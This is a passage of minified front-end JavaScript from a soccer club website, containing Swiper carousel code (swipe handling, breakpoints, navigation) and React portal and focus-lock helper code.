l=t.isHorizontal()?n:a;r.diff=l,l*=o.touchRatio,d&&(l=-l),t.swipeDirection=l>0?"prev":"next",s.currentTranslate=l+s.startTranslate;let f=!0,u=o.resistanceRatio;if(o.touchReleaseOnEdges&&(u=0),l>0&&s.currentTranslate>t.minTranslate()?(f=!1,o.resistance&&(s.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+s.startTranslate+l)**u)):l<0&&s.currentTranslate<t.maxTranslate()&&(f=!1,o.resistance&&(s.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-s.startTranslate-l)**u)),f&&(c.preventedByNestedSwiper=!0),!t.allowSlideNext&&t.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&t.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!t.allowSlidePrev&&!t.allowSlideNext&&(s.currentTranslate=s.startTranslate),o.threshold>0)if(Math.abs(l)>o.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=t.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!o.followFinger||o.cssMode||((o.freeMode&&o.freeMode.enabled&&t.freeMode||o.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),t.params.freeMode&&o.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(s.currentTranslate),t.setTranslate(s.currentTranslate))}function De(i){const e=this,t=e.touchEventsData,{params:s,touches:o,rtlTranslate:r,slidesGrid:d,enabled:p}=e;if(!p)return;let c=i;if(c.originalEvent&&(c=c.originalEvent),t.allowTouchCallbacks&&e.emit("touchEnd",c),t.allowTouchCallbacks=!1,!t.isTouched){t.isMoved&&s.grabCursor&&e.setGrabCursor(!1),t.isMoved=!1,t.startMoving=!1;return}s.grabCursor&&t.isMoved&&t.isTouched&&(e.allowSlideNext===!0||e.allowSlidePrev===!0)&&e.setGrabCursor(!1);const h=(0,P.zO)(),m=h-t.touchStartTime;if(e.allowClick){const w=c.path||c.composedPath&&c.composedPath();e.updateClickedSlide(w&&w[0]||c.target),e.emit("tap click",c),m<300&&h-t.lastClickTime<300&&e.emit("doubleTap doubleClick",c)}if(t.lastClickTime=(0,P.zO)(),(0,P.Y3)(()=>{e.destroyed||(e.allowClick=!0)}),!t.isTouched||!t.isMoved||!e.swipeDirection||o.diff===0||t.currentTranslate===t.startTranslate){t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;return}t.isTouched=!1,t.isMoved=!1,t.startMoving=!1;let v;if(s.followFinger?v=r?e.translate:-e.translate:v=-t.currentTranslate,s.cssMode)return;if(e.params.freeMode&&s.freeMode.enabled){e.freeMode.onTouchEnd({currentPos:v});return}let n=0,a=e.slidesSizesGrid[0];for(let w=0;w<d.length;w+=w<s.slidesPerGroupSkip?1:s.slidesPerGroup){const T=w<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;typeof d[w+T]<"u"?v>=d[w]&&v<d[w+T]&&(n=w,a=d[w+T]-d[w]):v>=d[w]&&(n=w,a=d[d.length-1]-d[d.length-2])}let l=null,f=null;s.rewind&&(e.isBeginning?f=e.params.virtual&&e.params.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(l=0));const u=(v-d[n])/a,g=n<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(m>s.longSwipesMs){if(!s.longSwipes){e.slideTo(e.activeIndex);return}e.swipeDirection==="next"&&(u>=s.longSwipesRatio?e.slideTo(s.rewind&&e.isEnd?l:n+g):e.slideTo(n)),e.swipeDirection==="prev"&&(u>1-s.longSwipesRatio?e.slideTo(n+g):f!==null&&u<0&&Math.abs(u)>s.longSwipesRatio?e.slideTo(f):e.slideTo(n))}else{if(!s.shortSwipes){e.slideTo(e.activeIndex);return}e.navigation&&(c.target===e.navigation.nextEl||c.target===e.navigation.prevEl)?c.target===e.navigation.nextEl?e.slideTo(n+g):e.slideTo(n):(e.swipeDirection==="next"&&e.slideTo(l!==null?l:n+g),e.swipeDirection==="prev"&&e.slideTo(f!==null?f:n))}}function Ne(){const i=this,{params:e,el:t}=i;if(t&&t.offsetWidth===0)return;e.breakpoints&&i.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:o,snapGrid:r}=i;i.allowSlideNext=!0,i.allowSlidePrev=!0,i.updateSize(),i.updateSlides(),i.updateSlidesClasses(),(e.slidesPerView==="auto"||e.slidesPerView>1)&&i.isEnd&&!i.isBeginning&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0),i.autoplay&&i.autoplay.running&&i.autoplay.paused&&i.autoplay.run(),i.allowSlidePrev=o,i.allowSlideNext=s,i.params.watchOverflow&&r!==i.snapGrid&&i.checkOverflow()}function Ge(i){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&i.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(i.stopPropagation(),i.stopImmediatePropagation())))}function _e(){const i=this,{wrapperEl:e,rtlTranslate:t,enabled:s}=i;if(!s)return;i.previousTranslate=i.translate,i.isHorizontal()?i.translate=-e.scrollLeft:i.translate=-e.scrollTop,i.translate===0&&(i.translate=0),i.updateActiveIndex(),i.updateSlidesClasses();let o;const r=i.maxTranslate()-i.minTranslate();r===0?o=0:o=(i.translate-i.minTranslate())/r,o!==i.progress&&i.updateProgress(t?-i.translate:i.translate),i.emit("setTranslate",i.translate,!1)}let ce=!1;function Be(){}const ue=(i,e)=>{const t=(0,$.Me)(),{params:s,touchEvents:o,el:r,wrapperEl:d,device:p,support:c}=i,h=!!s.nested,m=e==="on"?"addEventListener":"removeEventListener",v=e;if(!c.touch)r[m](o.start,i.onTouchStart,!1),t[m](o.move,i.onTouchMove,h),t[m](o.end,i.onTouchEnd,!1);else{const n=o.start==="touchstart"&&c.passiveListener&&s.passiveListeners?{passive:!0,capture:!1}:!1;r[m](o.start,i.onTouchStart,n),r[m](o.move,i.onTouchMove,c.passiveListener?{passive:!1,capture:h}:h),r[m](o.end,i.onTouchEnd,n),o.cancel&&r[m](o.cancel,i.onTouchEnd,n)}(s.preventClicks||s.preventClicksPropagation)&&r[m]("click",i.onClick,!0),s.cssMode&&d[m]("scroll",i.onScroll),s.updateOnWindowResize?i[v](p.ios||p.android?"resize orientationchange observerUpdate":"resize observerUpdate",Ne,!0):i[v]("observerUpdate",Ne,!0)};function Ve(){const i=this,e=(0,$.Me)(),{params:t,support:s}=i;i.onTouchStart=Ae.bind(i),i.onTouchMove=ze.bind(i),i.onTouchEnd=De.bind(i),t.cssMode&&(i.onScroll=_e.bind(i)),i.onClick=Ge.bind(i),s.touch&&!ce&&(e.addEventListener("touchstart",Be),ce=!0),ue(i,"on")}function tt(){ue(this,"off")}var it={attachEvents:Ve,detachEvents:tt};const He=(i,e)=>i.grid&&e.grid&&e.grid.rows>1;function st(){const i=this,{activeIndex:e,initialized:t,loopedSlides:s=0,params:o,$el:r}=i,d=o.breakpoints;if(!d||d&&Object.keys(d).length===0)return;const p=i.getBreakpoint(d,i.params.breakpointsBase,i.el);if(!p||i.currentBreakpoint===p)return;const h=(p in d?d[p]:void 0)||i.originalParams,m=He(i,o),v=He(i,h),n=o.enabled;m&&!v?(r.removeClass(`${o.containerModifierClass}grid ${o.containerModifierClass}grid-column`),i.emitContainerClasses()):!m&&v&&(r.addClass(`${o.containerModifierClass}grid`),(h.grid.fill&&h.grid.fill==="column"||!h.grid.fill&&o.grid.fill==="column")&&r.addClass(`${o.containerModifierClass}grid-column`),i.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(u=>{const g=o[u]&&o[u].enabled,w=h[u]&&h[u].enabled;g&&!w&&i[u].disable(),!g&&w&&i[u].enable()});const a=h.direction&&h.direction!==o.direction,l=o.loop&&(h.slidesPerView!==o.slidesPerView||a);a&&t&&i.changeDirection(),(0,P.l7)(i.params,h);const f=i.params.enabled;Object.assign(i,{allowTouchMove:i.params.allowTouchMove,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev}),n&&!f?i.disable():!n&&f&&i.enable(),i.currentBreakpoint=p,i.emit("_beforeBreakpoint",h),l&&t&&(i.loopDestroy(),i.loopCreate(),i.updateSlides(),i.slideTo(e-s+i.loopedSlides,0,!1)),i.emit("breakpoint",h)}function nt(i,e,t){if(e===void 0&&(e="window"),!i||e==="container"&&!t)return;let s=!1;const o=(0,$.Jj)(),r=e==="window"?o.innerHeight:t.clientHeight,d=Object.keys(i).map(p=>{if(typeof p=="string"&&p.indexOf("@")===0){const c=parseFloat(p.substr(1));return{value:r*c,point:p}}return{value:p,point:p}});d.sort((p,c)=>parseInt(p.value,10)-parseInt(c.value,10));for(let p=0;p<d.length;p+=1){const{point:c,value:h}=d[p];e==="window"?o.matchMedia(`(min-width: ${h}px)`).matches&&(s=c):h<=t.clientWidth&&(s=c)}return s||"max"}var rt={setBreakpoint:st,getBreakpoint:nt};function at(i,e){const t=[];return i.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(o=>{s[o]&&t.push(e+o)}):typeof s=="string"&&t.push(e+s)}),t}function ot(){const i=this,{classNames:e,params:t,rtl:s,$el:o,device:r,support:d}=i,p=at(["initialized",t.direction,{"pointer-events":!d.touch},{"free-mode":i.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:s},{grid:t.grid&&t.grid.rows>1},{"grid-column":t.grid&&t.grid.rows>1&&t.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...p),o.addClass([...e].join(" ")),i.emitContainerClasses()}function je(){const i=this,{$el:e,classNames:t}=i;e.removeClass(t.join(" ")),i.emitContainerClasses()}var D={addClasses:ot,removeClasses:je};function lt(i,e,t,s,o,r){const d=(0,$.Jj)();let p;function c(){r&&r()}!(0,z.Z)(i).parent("picture")[0]&&(!i.complete||!o)&&e?(p=new d.Image,p.onload=c,p.onerror=c,s&&(p.sizes=s),t&&(p.srcset=t),e&&(p.src=e)):c()}function dt(){const i=this;i.imagesToLoad=i.$el.find("img");function e(){typeof i>"u"||i===null||!i||i.destroyed||(i.imagesLoaded!==void 0&&(i.imagesLoaded+=1),i.imagesLoaded===i.imagesToLoad.length&&(i.params.updateOnImagesReady&&i.update(),i.emit("imagesReady")))}for(let t=0;t<i.imagesToLoad.length;t+=1){const s=i.imagesToLoad[t];i.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,e)}}var ft={loadImage:lt,preloadImages:dt};function ct(){const i=this,{isLocked:e,params:t}=i,{slidesOffsetBefore:s}=t;if(s){const o=i.slides.length-1,r=i.slidesGrid[o]+i.slidesSizesGrid[o]+s*2;i.isLocked=i.size>r}else i.isLocked=i.snapGrid.length===1;t.allowSlideNext===!0&&(i.allowSlideNext=!i.isLocked),t.allowSlidePrev===!0&&(i.allowSlidePrev=!i.isLocked),e&&e!==i.isLocked&&(i.isEnd=!1),e!==i.isLocked&&i.emit(i.isLocked?"lock":"unlock")}var ut={checkOverflow:ct},Re={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function pt(i,e){return function(s){s===void 0&&(s={});const o=Object.keys(s)[0],r=s[o];if(typeof r!="object"||r===null){(0,P.l7)(e,s);return}if(["navigation","pagination","scrollbar"].indexOf(o)>=0&&i[o]===!0&&(i[o]={auto:!0}),!(o in i&&"enabled"in r)){(0,P.l7)(e,s);return}i[o]===!0&&(i[o]={enabled:!0}),typeof i[o]=="object"&&!("enabled"in i[o])&&(i[o].enabled=!0),i[o]||(i[o]={enabled:!1}),(0,P.l7)(e,s)}}const pe={eventsEmitter:ie,update:ge,translate:Te,transition:Je,slide:Le,loop:$e,grabCursor:et,events:it,breakpoints:rt,checkOverflow:ut,classes:D,images:ft},he={};class R{constructor(){let e,t;for(var s=arguments.length,o=new Array(s),r=0;r<s;r++)o[r]=arguments[r];if(o.length===1&&o[0].constructor&&Object.prototype.toString.call(o[0]).slice(8,-1)==="Object"?t=o[0]:[e,t]=o,t||(t={}),t=(0,P.l7)({},t),e&&!t.el&&(t.el=e),t.el&&(0,z.Z)(t.el).length>1){const h=[];return(0,z.Z)(t.el).each(m=>{const v=(0,P.l7)({},t,{el:m});h.push(new R(v))}),h}const d=this;d.__swiper__=!0,d.support=ne(),d.device=y({userAgent:t.userAgent}),d.browser=re(),d.eventsListeners={},d.eventsAnyListeners=[],d.modules=[...d.__modules__],t.modules&&Array.isArray(t.modules)&&d.modules.push(...t.modules);const p={};d.modules.forEach(h=>{h({swiper:d,extendParams:pt(t,p),on:d.on.bind(d),once:d.once.bind(d),off:d.off.bind(d),emit:d.emit.bind(d)})});const c=(0,P.l7)({},Re,p);return d.params=(0,P.l7)({},c,he,t),d.originalParams=(0,P.l7)({},d.params),d.passedParams=(0,P.l7)({},t),d.params&&d.params.on&&Object.keys(d.params.on).forEach(h=>{d.on(h,d.params.on[h])}),d.params&&d.params.onAny&&d.onAny(d.params.onAny),d.$=z.Z,Object.assign(d,{enabled:d.params.enabled,el:e,classNames:[],slides:(0,z.Z)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return d.params.direction==="horizontal"},isVertical(){return d.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:d.params.allowSlideNext,allowSlidePrev:d.params.allowSlidePrev,touchEvents:function(){const m=["touchstart","touchmove","touchend","touchcancel"],v=["pointerdown","pointermove","pointerup"];return d.touchEventsTouch={start:m[0],move:m[1],end:m[2],cancel:m[3]},d.touchEventsDesktop={start:v[0],move:v[1],end:v[2]},d.support.touch||!d.params.simulateTouch?d.touchEventsTouch:d.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:d.params.focusableElements,lastClickTime:(0,P.zO)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:d.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),d.emit("_swiper"),d.params.init&&d.init(),d}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const s=this;e=Math.min(Math.max(e,0),1);const o=s.minTranslate(),d=(s.maxTranslate()-o)*e+o;s.translateTo(d,typeof t>"u"?0:t),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(e.params.containerModifierClass)===0);e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(t.params.slideClass)===0).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each(s=>{const o=e.getSlideClasses(s);t.push({slideEl:s,classNames:o}),e.emit("_slideClass",s,o)}),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){e===void 0&&(e="current"),t===void 0&&(t=!1);const s=this,{params:o,slides:r,slidesGrid:d,slidesSizesGrid:p,size:c,activeIndex:h}=s;let m=1;if(o.centeredSlides){let v=r[h].swiperSlideSize,n;for(let a=h+1;a<r.length;a+=1)r[a]&&!n&&(v+=r[a].swiperSlideSize,m+=1,v>c&&(n=!0));for(let a=h-1;a>=0;a-=1)r[a]&&!n&&(v+=r[a].swiperSlideSize,m+=1,v>c&&(n=!0))}else if(e==="current")for(let v=h+1;v<r.length;v+=1)(t?d[v]+p[v]-d[h]<c:d[v]-d[h]<c)&&(m+=1);else for(let v=h-1;v>=0;v-=1)d[h]-d[v]<c&&(m+=1);return m}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:s}=e;s.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses();function o(){const d=e.rtlTranslate?e.translate*-1:e.translate,p=Math.min(Math.max(d,e.maxTranslate()),e.minTranslate());e.setTranslate(p),e.updateActiveIndex(),e.updateSlidesClasses()}let r;e.params.freeMode&&e.params.freeMode.enabled?(o(),e.params.autoHeight&&e.updateAutoHeight()):((e.params.slidesPerView==="auto"||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?r=e.slideTo(e.slides.length-1,0,!1,!0):r=e.slideTo(e.activeIndex,0,!1,!0),r||o()),s.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){t===void 0&&(t=!0);const s=this,o=s.params.direction;return e||(e=o==="horizontal"?"vertical":"horizontal"),e===o||e!=="horizontal"&&e!=="vertical"||(s.$el.removeClass(`${s.params.containerModifierClass}${o}`).addClass(`${s.params.containerModifierClass}${e}`),s.emitContainerClasses(),s.params.direction=e,s.slides.each(r=>{e==="vertical"?r.style.width="":r.style.height=""}),s.emit("changeDirection"),t&&s.update()),s}changeLanguageDirection(e){const t=this;t.rtl&&e==="rtl"||!t.rtl&&e==="ltr"||(t.rtl=e==="rtl",t.rtlTranslate=t.params.direction==="horizontal"&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;const s=(0,z.Z)(e||t.params.el);if(e=s[0],!e)return!1;e.swiper=t;const o=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let d=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const p=(0,z.Z)(e.shadowRoot.querySelector(o()));return p.children=c=>s.children(c),p}return s.children?s.children(o()):(0,z.Z)(s).children(o())})();if(d.length===0&&t.params.createElements){const c=(0,$.Me)().createElement("div");d=(0,z.Z)(c),c.className=t.params.wrapperClass,s.append(c),s.children(`.${t.params.slideClass}`).each(h=>{d.append(h)})}return Object.assign(t,{$el:s,el:e,$wrapperEl:d,wrapperEl:d[0],mounted:!0,rtl:e.dir.toLowerCase()==="rtl"||s.css("direction")==="rtl",rtlTranslate:t.params.direction==="horizontal"&&(e.dir.toLowerCase()==="rtl"||s.css("direction")==="rtl"),wrongRTL:d.css("display")==="-webkit-box"}),!0}init(e){const t=this;return t.initialized||t.mount(e)===!1||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){e===void 0&&(e=!0),t===void 0&&(t=!0);const s=this,{params:o,$el:r,$wrapperEl:d,slides:p}=s;return typeof s.params>"u"||s.destroyed||(s.emit("beforeDestroy"),s.initialized=!1,s.detachEvents(),o.loop&&s.loopDestroy(),t&&(s.removeClasses(),r.removeAttr("style"),d.removeAttr("style"),p&&p.length&&p.removeClass([o.slideVisibleClass,o.slideActiveClass,o.slideNextClass,o.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),s.emit("destroy"),Object.keys(s.eventsListeners).forEach(c=>{s.off(c)}),e!==!1&&(s.$el[0].swiper=null,(0,P.cP)(s)),s.destroyed=!0),null}static extendDefaults(e){(0,P.l7)(he,e)}static get extendedDefaults(){return he}static get defaults(){return Re}static installModule(e){R.prototype.__modules__||(R.prototype.__modules__=[]);const t=R.prototype.__modules__;typeof e=="function"&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach(t=>R.installModule(t)),R):(R.installModule(e),R)}}Object.keys(pe).forEach(i=>{Object.keys(pe[i]).forEach(e=>{R.prototype[e]=pe[i][e]})}),R.use([ae,te]);var ht=R},8988:function(We,oe,X){X.d(oe,{Z:function(){return P}});var $=X(20077),z=X(25923);function P(Y){let{swiper:b,extendParams:ne,on:Z,emit:J}=Y;ne({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),b.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null};function y(L){let I;return L&&(I=(0,z.Z)(L),b.params.uniqueNavElements&&typeof L=="string"&&I.length>1&&b.$el.find(L).length===1&&(I=b.$el.find(L))),I}function U(L,I){const _=b.params.navigation;L&&L.length>0&&(L[I?"addClass":"removeClass"](_.disabledClass),L[0]&&L[0].tagName==="BUTTON"&&(L[0].disabled=I),b.params.watchOverflow&&b.enabled&&L[b.isLocked?"addClass":"removeClass"](_.lockClass))}function K(){if(b.params.loop)return;const{$nextEl:L,$prevEl:I}=b.navigation;U(I,b.isBeginning&&!b.params.rewind),U(L,b.isEnd&&!b.params.rewind)}function re(L){L.preventDefault(),!(b.isBeginning&&!b.params.loop&&!b.params.rewind)&&(b.slidePrev(),J("navigationPrev"))}function ae(L){L.preventDefault(),!(b.isEnd&&!b.params.loop&&!b.params.rewind)&&(b.slideNext(),J("navigationNext"))}function te(){const L=b.params.navigation;if(b.params.navigation=(0,$.Z)(b,b.originalParams.navigation,b.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(L.nextEl||L.prevEl))return;const I=y(L.nextEl),_=y(L.prevEl);I&&I.length>0&&I.on("click",ae),_&&_.length>0&&_.on("click",re),Object.assign(b.navigation,{$nextEl:I,nextEl:I&&I[0],$prevEl:_,prevEl:_&&_[0]}),b.enabled||(I&&I.addClass(L.lockClass),_&&_.addClass(L.lockClass))}function ie(){const{$nextEl:L,$prevEl:I}=b.navigation;L&&L.length&&(L.off("click",ae),L.removeClass(b.params.navigation.disabledClass)),I&&I.length&&(I.off("click",re),I.removeClass(b.params.navigation.disabledClass))}Z("init",()=>{b.params.navigation.enabled===!1?le():(te(),K())}),Z("toEdge fromEdge lock unlock",()=>{K()}),Z("destroy",()=>{ie()}),Z("enable disable",()=>{const{$nextEl:L,$prevEl:I}=b.navigation;L&&L[b.enabled?"removeClass":"addClass"](b.params.navigation.lockClass),I&&I[b.enabled?"removeClass":"addClass"](b.params.navigation.lockClass)}),Z("click",(L,I)=>{const{$nextEl:_,$prevEl:Q}=b.navigation,ee=I.target;if(b.params.navigation.hideOnClick&&!(0,z.Z)(ee).is(Q)&&!(0,z.Z)(ee).is(_)){if(b.pagination&&b.params.pagination&&b.params.pagination.clickable&&(b.pagination.el===ee||b.pagination.el.contains(ee)))return;let se;_?se=_.hasClass(b.params.navigation.hiddenClass):Q&&(se=Q.hasClass(b.params.navigation.hiddenClass)),J(se===!0?"navigationShow":"navigationHide"),_&&_.toggleClass(b.params.navigation.hiddenClass),Q&&Q.toggleClass(b.params.navigation.hiddenClass)}});const de=()=>{b.$el.removeClass(b.params.navigation.navigationDisabledClass),te(),K()},le=()=>{b.$el.addClass(b.params.navigation.navigationDisabledClass),ie()};Object.assign(b.navigation,{enable:de,disable:le,update:K,init:te,destroy:ie})}}}]);

//# sourceMappingURL=6238.js.map?_t=774ed41840cf637f025f

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/7076.js?_t=30121251f9471cd9483f
body_size: 13626
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[7076],{97076:function(Ie,G,O){O.d(G,{cZ:function(){return dr},t9:function(){return fr}});var c=O(25365),g=O(87990),D=O(56113),A=function(n){var t=n.children,r=n.type,a=r===void 0?"reach-portal":r,o=(0,c.useRef)(null),i=(0,c.useRef)(null),u=(0,g.NW)();return(0,g.LI)(function(){if(o.current){var f=o.current.ownerDocument;return i.current=f?.createElement(a),f.body.appendChild(i.current),u(),function(){i.current&&i.current.ownerDocument&&i.current.ownerDocument.body.removeChild(i.current)}}},[a,u]),i.current?(0,D.createPortal)(t,i.current):(0,c.createElement)("span",{ref:o})},ae=null,L=O(69740),x=O(77605),oe="data-focus-lock",De="data-focus-lock-disabled",xn="data-no-focus-lock",In="data-autofocus-inside",Dn="data-no-autofocus";function An(e,n){return typeof e=="function"?e(n):e&&(e.current=n),e}function Rn(e,n){var t=(0,c.useState)(function(){return{value:e,callback:n,facade:{get current(){return t.value},set current(r){var a=t.value;a!==r&&(t.value=r,t.callback(r,a))}}}})[0];return t.callback=n,t.facade}function Ae(e,n){return Rn(n||null,function(t){return e.forEach(function(r){return An(r,t)})})}var U={width:"1px",height:"0px",padding:0,overflow:"hidden",position:"fixed",top:"1px",left:"1px"},Re=function(n){var t=n.children;return c.createElement(c.Fragment,null,c.createElement("div",{key:"guard-first","data-focus-guard":!0,"data-focus-auto-guard":!0,style:U}),t,t&&c.createElement("div",{key:"guard-last","data-focus-guard":!0,"data-focus-auto-guard":!0,style:U}))};Re.propTypes={},Re.defaultProps={children:null};var _r=null,ie=function(e,n){return ie=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,r){t.__proto__=r}||function(t,r){for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a])},ie(e,n)};function Tr(e,n){if(typeof n!="function"&&n!==null)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");ie(e,n);function t(){this.constructor=e}e.prototype=n===null?Object.create(n):(t.prototype=n.prototype,new t)}var P=function(){return P=Object.assign||function(n){for(var t,r=1,a=arguments.length;r<a;r++){t=arguments[r];for(var o in t)Object.prototype.hasOwnProperty.call(t,o)&&(n[o]=t[o])}return n},P.apply(this,arguments)};function Ne(e,n){var t={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&n.indexOf(r)<0&&(t[r]=e[r]);if(e!=null&&typeof Object.getOwnPropertySymbols=="function")for(var a=0,r=Object.getOwnPropertySymbols(e);a<r.length;a++)n.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(t[r[a]]=e[r[a]]);return t}function xr(e,n,t,r){var a=arguments.length,o=a<3?n:r===null?r=Object.getOwnPropertyDescriptor(n,t):r,i;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")o=Reflect.decorate(e,n,t,r);else for(var u=e.length-1;u>=0;u--)(i=e[u])&&(o=(a<3?i(o):a>3?i(n,t,o):i(n,t))||o);return a>3&&o&&Object.defineProperty(n,t,o),o}function Ir(e,n){return function(t,r){n(t,r,e)}}function Dr(e,n){if(typeof Reflect=="object"&&typeof Reflect.metadata=="function")return Reflect.metadata(e,n)}function Ar(e,n,t,r){function a(o){return o instanceof t?o:new t(function(i){i(o)})}return new(t||(t=Promise))(function(o,i){function u(s){try{l(r.next(s))}catch(v){i(v)}}function 